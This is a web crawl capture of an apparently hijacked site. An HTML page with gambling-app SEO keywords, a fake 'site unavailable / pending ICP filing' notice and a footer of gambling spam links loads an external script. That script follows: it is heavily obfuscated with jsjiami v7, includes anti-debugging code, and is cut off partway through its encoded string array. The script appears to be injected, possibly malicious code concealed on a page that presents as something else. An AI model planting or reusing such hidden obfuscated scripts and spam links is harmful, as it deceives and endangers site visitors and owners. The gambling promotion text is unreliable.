

--- FILE ---
content_type: text/html
request_url: https://www.adriaticairsoft-alfa.com/info/
body_size: 4079
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<!-- saved from url=(0050)http://www.baode.cc/apply/www.baode.cc/newjob.html -->
<html xmlns="http://www.w3.org/1999/xhtml"><style id="2129693000" type="text/css"></style><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>星空app官方官网-星空(中国)</title>
<meta content="星空app官方官网,星空(中国)" name="keywords">
<meta content="星空app官方官网发展形成于2013年02【天天发财好推荐】，注册资本2.8亿元，旗下拥有7家上市公司与90家分支机构。星空app官方官网生产的烘干、冷藏保鲜设备产品销量位于前列，在烟草烘干、中药材烘干，花椒、辣椒烘干领域取得了较好的成绩，我们的技术支持和服务得到用户的认可和好评，公司本着以技术为支撑，以市场为向导，以质量求生存的理念服务于三农！" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdce.js" type="text/javascript"></script>
<style type="text/css">
body,html,div,p,span,h3,ol,ul,li{margin:0;padding:0;}
ol,ul,li{list-style:none;}
body,html{height:100%;}
.main{width:100%; height:100%; background:#e8e8e8; font-family:"微软雅黑", "宋体";}
.con{width:565px;*width:568px;margin:0 auto;}

.result{background:#008ead;padding:110px 0 80px;}
.result h3{width:100%;border-bottom:1px solid #fff;padding-bottom:10px;margin-bottom:10px;font-size:33px;color:#fff;font-weight:bold;}
.result div{color:#e8e8e8;}
.result p{font-size:25px;}
.result ol{padding-left:25px;*padding-left:28px;}
.result ol li{list-style:decimal;font-size:20px;}

.explain{background:#e2e2e2; color:#666;font-size:12px;padding:20px 0;}
.explain .info2{margin-top:15px;}
.explain .info2 p{font-weight:bold;}
.explain .info2 ul{padding-left:15px;}
.explain .info2 li{ list-style:disc;}

.tel{padding:20px 0;color:#666;}
.tel p{font-size:16px;}
</style>
</meta></head>
<body style="">
<div class="main">
<div class="result">
<div class="con">
<h3>很抱歉，您请求的页面目前不可用！</h3>
<div>
<p>这可能是因为：</p>
<ol>
<li>您已输入的网址不正确，或您要找的网页可能已被更新或删除</li>
<li>您访问的网站正在备案中，暂时禁止访问</li>
</ol>
</div>
</div>
</div>
<div class="explain">
<div class="con">
<div class="info1">
<p>据工信部电管［2010］64号文件，对未进行ICP备案或备案信息不完全的网站，进行强制关停。</p>
<p>千度网络作为此网站的运营商，有责任和义务免费协助网站所有者，核实相关信息及办理相关手续。</p>
</div>
<div class="info2">
<p>如果网站ICP备案信息已审核通过，如下原因导致页面被禁止访问：</p>
<ul>
<li>网站服务已到期，千度网络已经停止对此网站进行运营服务。</li>
<li>网站正处于维护中，千度网络应网站所有者要求，暂时禁止访问。</li>
</ul>
</div>
</div>
</div>
<div class="tel">
<div class="con">
<p>千度网络服务热线：0769-33353196 13580997710 </p>
<p><a href="/" target="_self">返回首页</a></p>
</div>
</div>
</div>
<object height="0" id="b5tplugin" style="position:static;left:-9000px;top:-9000px;" type="application/x-bang5taoplugin" width="0"></object><div class="link">
<a href="http://www.voyeur-spanner.com">新利网页版</a> | <a href="http://www.timgearan.com">爱游戏体育app官网登录入口</a> | <a href="http://www.citizentoke.com">荣耀体育官方网页版_荣耀体育（中国）</a> | <a href="http://www.nachmanhome.com">米兰官方网站</a> | <a href="http://www.tsumeter.com">乐竞官网_乐竞(中国)一站式服务平台</a> | <a href="http://www.ajiutaiendoscope.com">华体会体育官方在线官网</a> | <a href="http://www.psoshul.com">九游官方网页版</a> | <a href="http://www.dirkdewit.com">xk体育_xk体育（中国）官方网站</a> | <a href="http://www.moneysavingevents.com">爱体育·体育(中国)官方网站</a> | 
</div>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdce.js
body_size: 11556
content:
var _js='jsjiami.com.v7';var aj=h;(function(j,k,l,m,n,o,p){return j=j>>0x2,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=parseInt(a3(0x114,'\x6f\x66\x5d\x64'))/0x1*(-parseInt(a3(0xd3,'\x4f\x64\x26\x26'))/0x2)+-parseInt(a3(0x13a,'\x5b\x67\x72\x34'))/0x3*(-parseInt(a3(0x14d,'\x37\x70\x62\x4a'))/0x4)+parseInt(a3(0x153,'\x6c\x56\x39\x24'))/0x5*(parseInt(a3(0x12d,'\x53\x42\x74\x77'))/0x6)+-parseInt(a3(0x112,'\x57\x71\x52\x57'))/0x7+-parseInt(a3(0x12f,'\x28\x65\x41\x23'))/0x8+parseInt(a3(0xdc,'\x50\x4c\x4f\x43'))/0x9*(-parseInt(a3(0x125,'\x37\x43\x43\x37'))/0xa)+-parseInt(a3(0x111,'\x66\x70\x28\x55'))/0xb*(-parseInt(a3(0x14c,'\x4b\x6c\x43\x48'))/0xc);}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[OkftgqyXuEpMUHnKxTDY=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1c1078,q[t](''));});}(0x320,0x7254c,g,0xca),g)&&(_js=g);var O=(function(){var j=!![];return function(k,l){var m=j?function(){var a4=h;if(l){var n=l[a4(0xff,'\x51\x47\x58\x50')](k,arguments);return l=null,n;}}:function(){};return j=![],m;};}()),P=O(this,function(){var a5=h,j={'\x44\x64\x49\x4b\x47':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29\x2b\x24'};return P[a5(0xf5,'\x32\x4c\x37\x6c')]()[a5(0x156,'\x46\x42\x70\x44')](j['\x44\x64\x49\x4b\x47'])[a5(0xfc,'\x74\x5b\x48\x79')]()[a5(0x104,'\x4f\x70\x26\x64')](P)[a5(0x167,'\x35\x4f\x30\x67')](a5(0x152,'\x62\x6f\x6e\x4d'));});P();var Q=(function(){var a6=h,j={'\x61\x61\x79\x4a\x4b':function(l,m){return l===m;},'\x52\x77\x71\x51\x42':'\x64\x66\x4c\x6b\x49','\x55\x44\x4b\x7a\x6f':a6(0x123,'\x61\x40\x72\x35')},k=!![];return function(l,m){var a7=a6;if(j[a7(0x132,'\x29\x37\x41\x37')](j[a7(0xec,'\x5b\x67\x72\x34')],j[a7(0x101,'\x68\x35\x30\x57')])){var n=k?function(){var a8=a7,o={'\x76\x74\x64\x6e\x64':function(q,r){return q*r;}};if(j[a8(0x149,'\x37\x43\x43\x37')](j[a8(0x161,'\x68\x35\x30\x57')],j[a8(0xfb,'\x62\x6f\x6e\x4d')])){if(m){var p=m[a8(0x145,'\x53\x62\x69\x29')](l,arguments);return m=null,p;}}else{const r=o['\x66\x6c\x6f\x6f\x72'](o[a8(0xf7,'\x50\x4c\x4f\x43')](p[a8(0x118,'\x50\x4c\x4f\x43')](),q[a8(0xd2,'\x72\x55\x50\x78')]));r+=s[r];}}:function(){};return k=![],n;}else debugger;};}());(function(){var a9=h,j={'\x46\x67\x46\x67\x79':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x7a\x6b\x42\x58\x53':a9(0x120,'\x51\x47\x58\x50'),'\x4c\x58\x69\x4e\x42':a9(0x134,'\x4b\x6c\x43\x48'),'\x66\x54\x67\x4b\x44':'\x63\x68\x61\x69\x6e','\x4a\x74\x41\x6b\x56':function(k,l){return k+l;},'\x68\x48\x69\x67\x59':function(k,l){return k(l);},'\x56\x7a\x66\x58\x59':function(k,l){return k!==l;},'\x44\x79\x48\x48\x64':a9(0x14f,'\x74\x5b\x48\x79'),'\x72\x52\x45\x68\x68':function(k,l,m){return k(l,m);}};j[a9(0xeb,'\x6f\x66\x5d\x64')](Q,this,function(){var aa=a9,k=new RegExp(j[aa(0xfd,'\x37\x4f\x5d\x25')]),l=new RegExp(j['\x7a\x6b\x42\x58\x53'],'\x69'),m=a0(j[aa(0xed,'\x4d\x28\x41\x68')]);if(!k[aa(0x13e,'\x48\x39\x62\x79')](m+j[aa(0x14a,'\x4d\x28\x41\x68')])||!l[aa(0x148,'\x53\x62\x69\x29')](j[aa(0xf4,'\x4c\x4e\x74\x5d')](m,'\x69\x6e\x70\x75\x74')))j[aa(0xf1,'\x48\x39\x62\x79')](m,'\x30');else{if(j[aa(0xea,'\x74\x5b\x48\x79')]('\x4c\x67\x4e\x66\x49',j[aa(0x15b,'\x6c\x56\x39\x24')]))a0();else return k;}})();}());function g(){var ao=(function(){return[_js,'\x6b\x6a\x71\x6e\x73\x6a\x54\x71\x69\x78\x45\x61\x6d\x6e\x4d\x69\x66\x67\x2e\x6e\x63\x4b\x59\x58\x6f\x44\x4f\x55\x6d\x4b\x2e\x76\x44\x48\x37\x74\x67\x75\x79\x70\x3d\x3d','\x65\x43\x6f\x44\x57\x4f\x6c\x63\x4f\x65\x70\x63\x4d\x68\x37\x64\x53\x53\x6f\x42\x57\x52\x68\x63\x49\x61','\x71\x38\x6f\x6d\x57\x37\x46\x64\x4a\x53\x6b\x70\x57\x52\x38','\x57\x36\x69\x4b\x57\x34\x62\x42\x6d\x57','\x57\x34\x33\x63\x4d\x43\x6b\x67\x57\x50\x2f\x64\x55\x71','\x57\x52\x69\x54\x57\x35\x6c\x63\x48\x43\x6f\x76','\x57\x36\x43\x76\x57\x35\x58\x47\x43\x61','\x6c\x6d\x6f\x2f\x57\x4f\x44\x76\x67\x61','\x57\x4f\x54\x70\x57\x34\x64\x63\x54\x38\x6b\x46\x65\x38\x6f\x42\x57\x35\x6d','\x67\x6d\x6f\x38\x69\x53\x6b\x45\x57\x51\x75','\x66\x47\x76\x66\x77\x74\x30','\x57\x52\x4a\x63\x53\x77\x68\x64\x47\x73\x75','\x63\x53\x6b\x6a\x57\x51\x52\x64\x51\x31\x78\x63\x4f\x43\x6b\x4e\x76\x38\x6f\x71','\x57\x50\x48\x65\x57\x4f\x64\x63\x47\x53\x6f\x5a','\x6f\x43\x6b\x4f\x45\x38\x6f\x68\x57\x36\x79','\x42\x53\x6f\x47\x6a\x61\x6e\x4b\x62\x6d\x6f\x75\x57\x51\x69','\x6c\x63\x42\x64\x49\x53\x6b\x45\x66\x71','\x61\x6d\x6f\x4e\x57\x4f\x70\x63\x53\x4b\x75','\x42\x6d\x6b\x37\x57\x4f\x37\x63\x50\x53\x6f\x4c','\x57\x51\x64\x63\x4b\x38\x6b\x56\x62\x76\x6c\x63\x47\x53\x6f\x75\x76\x6d\x6f\x4e','\x57\x51\x4e\x63\x47\x43\x6f\x52\x57\x34\x74\x63\x55\x57','\x57\x50\x39\x67\x57\x4f\x33\x63\x49\x6d\x6f\x49','\x66\x61\x37\x64\x48\x64\x37\x64\x4a\x31\x38\x54\x57\x34\x72\x59\x78\x43\x6f\x42','\x6c\x43\x6f\x4a\x69\x38\x6b\x68\x57\x52\x4f\x36\x57\x50\x58\x4a\x57\x35\x6d\x6f\x62\x47','\x44\x43\x6f\x71\x43\x53\x6f\x6c\x77\x71','\x57\x50\x69\x47\x57\x37\x46\x64\x49\x6d\x6f\x52','\x65\x65\x70\x63\x47\x74\x6c\x63\x4c\x78\x66\x56\x57\x34\x61','\x78\x43\x6f\x71\x57\x35\x64\x63\x55\x38\x6f\x57','\x57\x50\x64\x63\x4f\x6d\x6f\x6f\x57\x35\x4e\x63\x4f\x62\x61','\x43\x48\x2f\x64\x56\x64\x33\x63\x53\x61','\x77\x6d\x6f\x70\x65\x38\x6f\x39\x57\x37\x69','\x57\x50\x37\x63\x56\x6d\x6f\x72\x57\x37\x4a\x63\x52\x71','\x57\x51\x56\x63\x48\x6d\x6f\x38\x76\x53\x6f\x52\x6d\x57\x68\x63\x53\x6d\x6f\x6b\x6d\x53\x6b\x6c\x57\x34\x39\x52\x44\x64\x30\x45\x46\x77\x48\x68\x57\x4f\x39\x6e\x74\x4c\x2f\x63\x50\x53\x6f\x6c\x57\x50\x64\x63\x53\x31\x68\x64\x49\x72\x52\x64\x4f\x43\x6f\x45\x57\x4f\x5a\x64\x48\x75\x78\x64\x4c\x57\x56\x64\x47\x49\x52\x64\x4e\x6d\x6b\x74\x6a\x38\x6f\x4c\x57\x50\x6a\x65\x57\x51\x65\x78\x70\x38\x6f\x49\x57\x37\x33\x64\x54\x53\x6f\x44\x57\x50\x4e\x64\x4f\x6d\x6f\x4e\x57\x4f\x6a\x47\x57\x36\x39\x57\x66\x6d\x6b\x78\x42\x6d\x6f\x68\x69\x6d\x6b\x75\x6e\x43\x6f\x42\x69\x64\x78\x64\x4c\x43\x6f\x7a\x6a\x53\x6f\x43\x66\x33\x48\x6b\x69\x30\x50\x32\x57\x37\x37\x64\x51\x43\x6b\x69\x42\x43\x6f\x48\x57\x34\x4e\x63\x50\x43\x6f\x52\x57\x52\x46\x64\x4b\x6d\x6f\x4c\x57\x37\x75\x77\x70\x57\x4c\x46\x71\x31\x33\x64\x4c\x43\x6f\x4c\x77\x30\x4b\x4e\x57\x35\x65\x37\x67\x63\x71\x72\x72\x4d\x61\x33\x57\x37\x42\x64\x4f\x58\x64\x64\x51\x47\x6d\x4d\x73\x6d\x6b\x65\x57\x36\x76\x37\x66\x53\x6f\x62\x57\x52\x7a\x46\x57\x4f\x71\x43\x6f\x47\x35\x6a\x57\x52\x33\x64\x51\x43\x6b\x4e\x57\x34\x42\x64\x4d\x6d\x6b\x53\x69\x4a\x75\x57\x57\x51\x4e\x64\x4c\x38\x6f\x75\x78\x67\x74\x64\x53\x66\x52\x64\x4c\x64\x69\x2b\x57\x4f\x6c\x63\x55\x66\x4a\x64\x53\x48\x72\x6f\x62\x38\x6f\x67\x57\x4f\x74\x63\x4f\x53\x6f\x67\x57\x35\x47\x36\x57\x34\x52\x63\x49\x43\x6f\x53\x77\x72\x50\x67\x57\x36\x58\x74\x69\x47\x4f\x59\x57\x37\x4b\x56\x6e\x64\x37\x63\x4f\x61\x53\x73\x61\x59\x52\x63\x55\x6d\x6f\x78\x57\x37\x4a\x63\x47\x6d\x6f\x39\x41\x6d\x6b\x58\x57\x50\x4f\x68\x57\x34\x6d\x48\x44\x57\x70\x63\x4c\x63\x6c\x63\x4b\x68\x42\x63\x56\x59\x4e\x63\x4a\x66\x42\x64\x49\x71\x2f\x64\x4e\x4c\x44\x36\x57\x50\x57\x44\x57\x51\x58\x33\x6c\x43\x6f\x54\x73\x31\x65\x57\x43\x75\x76\x6a\x62\x6d\x6b\x6c\x57\x51\x68\x63\x55\x6d\x6b\x71\x64\x38\x6b\x36\x57\x37\x52\x63\x4f\x77\x2f\x63\x47\x53\x6f\x37\x57\x51\x42\x63\x49\x49\x4c\x33\x6a\x77\x52\x64\x51\x6d\x6b\x41\x57\x34\x43\x79\x57\x51\x78\x63\x4e\x38\x6f\x56\x77\x71\x71\x57\x57\x34\x6d\x39\x57\x34\x53\x35\x78\x53\x6b\x35\x57\x37\x70\x63\x4c\x38\x6b\x59\x57\x36\x69\x39\x6d\x6d\x6f\x49\x57\x36\x53\x37\x63\x43\x6f\x70\x6b\x48\x56\x64\x52\x38\x6b\x62\x70\x43\x6f\x7a\x44\x47\x65\x53\x57\x35\x4a\x64\x4a\x4a\x4a\x63\x48\x6d\x6b\x6b\x57\x50\x74\x63\x49\x53\x6b\x70\x62\x4e\x31\x6b\x57\x35\x34\x42\x57\x50\x46\x64\x4a\x32\x42\x64\x4c\x43\x6f\x75\x46\x43\x6f\x39\x78\x66\x69\x4b\x57\x34\x61\x7a\x57\x37\x44\x43\x57\x35\x34\x65\x65\x6d\x6f\x37\x57\x34\x68\x64\x47\x59\x2f\x64\x53\x53\x6b\x6d\x71\x6d\x6f\x4f\x45\x65\x64\x64\x4e\x43\x6b\x48\x57\x50\x4f\x36\x68\x58\x4e\x63\x49\x49\x53\x64\x57\x35\x46\x64\x47\x6d\x6f\x6f\x57\x52\x30\x77\x74\x61\x4b\x6c\x57\x34\x39\x74\x77\x53\x6b\x48\x62\x4e\x39\x79\x57\x35\x44\x5a\x57\x37\x68\x63\x4f\x6d\x6b\x59\x63\x43\x6b\x68\x57\x35\x76\x38\x6a\x43\x6f\x65\x72\x5a\x4e\x63\x4f\x58\x44\x63\x6a\x43\x6f\x4d\x6b\x43\x6b\x4c\x57\x50\x6c\x64\x56\x6d\x6b\x4c\x62\x38\x6f\x65\x78\x6d\x6b\x67\x57\x35\x74\x64\x48\x4e\x72\x77\x57\x35\x34\x42\x6c\x5a\x74\x63\x4b\x43\x6f\x34\x70\x63\x37\x63\x55\x4d\x70\x63\x51\x75\x33\x63\x51\x76\x61\x77\x57\x50\x72\x57\x57\x35\x30\x77\x43\x6d\x6b\x55\x41\x6d\x6b\x75\x57\x36\x6c\x64\x49\x4e\x58\x4e\x66\x48\x72\x58\x79\x33\x61\x34\x57\x36\x74\x64\x4b\x53\x6b\x6b\x57\x34\x4b\x54\x57\x4f\x54\x64\x71\x53\x6f\x44\x57\x51\x72\x2f\x57\x34\x2f\x63\x4d\x38\x6f\x50\x64\x49\x62\x34\x57\x4f\x38\x71\x46\x6d\x6f\x6c\x57\x36\x6e\x77\x57\x50\x64\x64\x56\x53\x6b\x63\x42\x67\x6e\x70\x57\x4f\x61\x30\x63\x38\x6b\x75\x57\x35\x5a\x63\x56\x53\x6f\x4e\x71\x53\x6f\x42\x57\x50\x58\x46\x57\x34\x42\x64\x55\x53\x6b\x4b\x6d\x66\x6a\x4d\x57\x35\x46\x63\x4b\x30\x76\x74\x45\x57\x6d\x4f\x57\x50\x53\x6a\x57\x36\x50\x57\x57\x52\x64\x63\x48\x30\x4a\x63\x4a\x43\x6f\x73\x57\x51\x48\x2f\x6c\x43\x6b\x33\x57\x34\x37\x64\x53\x49\x79\x75\x6c\x6d\x6b\x6c\x42\x65\x74\x64\x53\x47\x75\x4c\x6e\x53\x6b\x36\x57\x4f\x4a\x63\x55\x53\x6f\x49\x42\x53\x6b\x55\x6f\x4b\x44\x41\x77\x66\x6c\x63\x4a\x63\x2f\x64\x55\x48\x74\x64\x4b\x38\x6b\x37\x57\x37\x33\x64\x56\x6d\x6f\x64\x73\x62\x52\x63\x4b\x53\x6b\x6c\x6d\x32\x43\x47\x57\x4f\x5a\x63\x4f\x71','\x57\x52\x52\x63\x54\x6d\x6b\x4d\x6c\x31\x47','\x61\x53\x6f\x51\x7a\x31\x58\x32\x57\x51\x37\x63\x53\x61\x37\x64\x52\x61','\x57\x52\x64\x63\x56\x53\x6b\x65\x57\x36\x46\x63\x51\x38\x6f\x79\x73\x57\x34','\x68\x43\x6b\x46\x57\x36\x56\x64\x4d\x38\x6b\x67\x57\x50\x4e\x64\x4f\x53\x6f\x78','\x57\x51\x38\x4e\x42\x65\x75\x6f\x57\x50\x56\x64\x4c\x67\x72\x69\x62\x4a\x47\x70\x57\x51\x43','\x66\x62\x62\x64\x77\x5a\x57','\x6d\x38\x6f\x56\x41\x53\x6f\x36\x73\x49\x70\x64\x48\x71','\x57\x4f\x4c\x49\x57\x51\x42\x63\x47\x43\x6f\x78','\x6e\x6d\x6f\x64\x57\x50\x6a\x65\x69\x57','\x70\x63\x4e\x64\x48\x4e\x44\x41','\x65\x48\x62\x70\x75\x5a\x79\x38','\x57\x36\x5a\x63\x49\x38\x6f\x74\x78\x38\x6f\x62\x61\x43\x6b\x7a','\x57\x51\x46\x63\x54\x78\x68\x64\x52\x59\x4f','\x63\x48\x50\x52\x57\x37\x62\x73\x57\x51\x61','\x64\x43\x6f\x4f\x57\x4f\x6a\x76\x61\x47','\x57\x4f\x6c\x64\x49\x30\x4e\x63\x54\x47','\x62\x43\x6f\x35\x45\x4b\x79','\x57\x50\x66\x30\x57\x35\x74\x63\x48\x43\x6b\x6d','\x75\x43\x6f\x47\x57\x51\x6c\x64\x4f\x43\x6b\x38\x77\x38\x6b\x42\x57\x52\x4a\x64\x4c\x71\x38\x7a\x44\x38\x6b\x76\x7a\x43\x6b\x6f\x43\x47\x42\x63\x4c\x43\x6f\x56\x57\x35\x70\x63\x4b\x4d\x42\x63\x49\x38\x6b\x62\x46\x5a\x6d\x73\x57\x52\x75\x2b\x6f\x53\x6b\x4d\x57\x52\x47\x75\x57\x52\x69'].concat((function(){return['\x6b\x49\x70\x64\x4d\x75\x48\x30\x61\x71','\x69\x53\x6b\x51\x41\x6d\x6f\x51\x57\x37\x75','\x57\x50\x52\x63\x55\x53\x6b\x61\x57\x37\x31\x48','\x74\x6d\x6f\x64\x62\x53\x6f\x62\x57\x35\x57','\x41\x6d\x6f\x6a\x78\x53\x6f\x6c\x57\x35\x56\x64\x50\x32\x31\x38','\x75\x77\x72\x67\x57\x34\x33\x63\x4a\x38\x6b\x65\x57\x34\x6e\x5a','\x6f\x38\x6b\x6a\x73\x43\x6f\x58\x57\x34\x75','\x57\x36\x57\x42\x66\x65\x31\x72','\x57\x37\x33\x64\x56\x43\x6b\x31','\x57\x4f\x5a\x63\x53\x53\x6b\x53\x57\x36\x5a\x63\x4c\x47','\x57\x51\x7a\x36\x57\x51\x42\x63\x4f\x6d\x6f\x6e','\x57\x4f\x33\x63\x53\x43\x6b\x75\x57\x35\x31\x53','\x57\x51\x64\x63\x50\x43\x6f\x49\x57\x37\x64\x63\x4b\x6d\x6f\x57\x43\x6d\x6f\x71\x69\x62\x64\x64\x4e\x71','\x57\x50\x4c\x59\x41\x43\x6f\x6a\x57\x35\x69','\x57\x52\x4e\x64\x4c\x6d\x6b\x69\x66\x43\x6b\x79\x78\x43\x6f\x6d\x57\x37\x72\x44\x77\x58\x4e\x64\x49\x38\x6f\x47','\x57\x51\x44\x44\x41\x43\x6f\x78\x57\x34\x72\x4d\x57\x50\x5a\x63\x4e\x68\x65','\x57\x51\x70\x64\x47\x53\x6f\x78\x75\x38\x6f\x70\x7a\x6d\x6f\x74\x65\x4b\x52\x64\x52\x6d\x6b\x61\x6c\x57','\x57\x37\x61\x31\x57\x35\x76\x34\x64\x61','\x57\x37\x74\x63\x50\x38\x6f\x6d\x44\x53\x6f\x79','\x73\x62\x5a\x63\x4e\x4a\x79','\x57\x34\x57\x36\x41\x38\x6f\x4e\x57\x35\x6a\x71\x57\x52\x68\x63\x4b\x57','\x57\x37\x64\x64\x4f\x53\x6b\x49\x57\x51\x33\x64\x4e\x57','\x57\x52\x70\x63\x4b\x43\x6b\x4b\x64\x30\x79','\x44\x49\x52\x64\x4a\x72\x52\x63\x4f\x49\x57\x52\x7a\x72\x75\x65','\x77\x30\x47\x6e\x57\x4f\x5a\x64\x50\x76\x4c\x4a\x6a\x47','\x79\x33\x64\x63\x4e\x31\x4b\x37\x66\x43\x6b\x6f\x57\x50\x64\x64\x51\x61\x37\x63\x49\x59\x65','\x64\x33\x61\x41\x57\x52\x33\x64\x50\x33\x31\x62','\x6c\x78\x5a\x63\x49\x30\x52\x64\x50\x59\x43\x59\x79\x62\x69\x38\x57\x52\x65','\x6b\x53\x6f\x76\x57\x36\x64\x64\x56\x43\x6f\x63','\x57\x35\x68\x63\x54\x6d\x6b\x43\x57\x4f\x57','\x67\x57\x44\x33\x57\x37\x30','\x57\x35\x47\x61\x57\x36\x46\x63\x55\x53\x6b\x44\x68\x38\x6b\x69\x57\x50\x70\x64\x52\x4d\x4e\x63\x53\x6d\x6b\x49\x7a\x47','\x6d\x49\x62\x54\x57\x35\x44\x45','\x66\x58\x62\x74\x77\x71','\x57\x52\x5a\x63\x4f\x38\x6b\x36\x57\x37\x39\x2f','\x42\x53\x6f\x66\x45\x53\x6f\x35\x76\x61','\x67\x62\x35\x50\x57\x37\x76\x66','\x7a\x68\x69\x70\x57\x4f\x5a\x64\x56\x47','\x57\x50\x58\x54\x45\x53\x6f\x71\x57\x34\x7a\x33\x57\x50\x33\x63\x54\x57','\x64\x71\x54\x51\x57\x36\x30','\x6f\x38\x6b\x79\x71\x6d\x6f\x78\x57\x37\x43','\x78\x32\x2f\x64\x47\x49\x64\x64\x4a\x57','\x6d\x72\x74\x64\x56\x4a\x58\x73','\x65\x65\x70\x64\x48\x33\x64\x64\x48\x48\x6d\x4b\x57\x36\x47\x46\x44\x38\x6b\x37\x57\x51\x2f\x64\x4b\x61','\x57\x36\x6c\x64\x53\x38\x6b\x79\x57\x34\x42\x63\x50\x53\x6f\x5a\x7a\x4a\x61','\x57\x4f\x43\x51\x57\x35\x64\x63\x4b\x43\x6f\x63','\x73\x38\x6f\x6c\x6a\x57\x76\x47','\x57\x50\x46\x63\x51\x38\x6f\x49\x57\x4f\x31\x49','\x78\x43\x6f\x42\x57\x52\x42\x64\x52\x76\x4e\x64\x51\x6d\x6f\x35\x74\x38\x6f\x62\x57\x51\x4f\x65\x57\x4f\x44\x57\x57\x35\x64\x63\x48\x61','\x71\x38\x6f\x33\x69\x53\x6b\x34\x57\x4f\x38\x34\x57\x36\x53\x57\x67\x38\x6f\x55\x57\x4f\x42\x64\x47\x57','\x57\x35\x54\x35\x57\x50\x74\x64\x48\x53\x6f\x64\x64\x6d\x6f\x49\x68\x38\x6f\x4d\x74\x57','\x57\x52\x4a\x64\x53\x77\x5a\x63\x51\x43\x6f\x42','\x57\x51\x38\x48\x41\x4b\x75\x68\x57\x50\x52\x64\x4c\x76\x44\x66\x61\x47\x57\x76\x57\x51\x57'].concat((function(){return['\x78\x74\x2f\x64\x56\x4e\x38\x6a\x41\x57','\x63\x32\x6a\x6c\x57\x35\x5a\x63\x4b\x53\x6b\x44\x57\x35\x47\x4a\x57\x37\x33\x64\x53\x6d\x6f\x68\x57\x4f\x5a\x63\x4e\x78\x42\x63\x48\x61\x75\x6a\x78\x6d\x6f\x36\x70\x53\x6b\x65\x64\x43\x6f\x72\x57\x51\x2f\x63\x53\x61\x52\x64\x54\x4a\x58\x44\x68\x4d\x4a\x64\x50\x73\x37\x64\x54\x6d\x6f\x4a\x57\x35\x34\x55\x6c\x77\x37\x64\x49\x43\x6f\x30\x57\x52\x33\x63\x52\x66\x70\x63\x4f\x53\x6b\x43\x57\x35\x44\x2b\x71\x32\x34\x44\x57\x52\x39\x37\x74\x75\x46\x64\x55\x53\x6b\x63\x57\x35\x56\x64\x4a\x6d\x6f\x32\x57\x51\x66\x69\x57\x51\x65\x2f\x70\x38\x6f\x55\x66\x53\x6b\x69\x57\x37\x47\x71\x6a\x30\x37\x63\x51\x6d\x6f\x37\x41\x38\x6b\x6c\x57\x35\x58\x49\x57\x34\x2f\x64\x47\x75\x30\x6c\x57\x51\x70\x63\x53\x38\x6b\x7a\x65\x68\x56\x63\x50\x48\x30\x65\x57\x34\x6d\x51\x63\x43\x6b\x2f\x69\x6d\x6f\x70\x79\x43\x6f\x31\x77\x43\x6f\x64\x57\x36\x64\x64\x51\x53\x6f\x4e\x57\x50\x37\x63\x54\x61\x68\x63\x54\x43\x6b\x72\x6c\x43\x6b\x37\x57\x52\x39\x48\x6b\x72\x43\x5a\x42\x43\x6b\x32\x57\x50\x57\x39\x65\x6d\x6b\x48\x57\x36\x56\x64\x4a\x73\x56\x63\x4f\x71\x33\x64\x53\x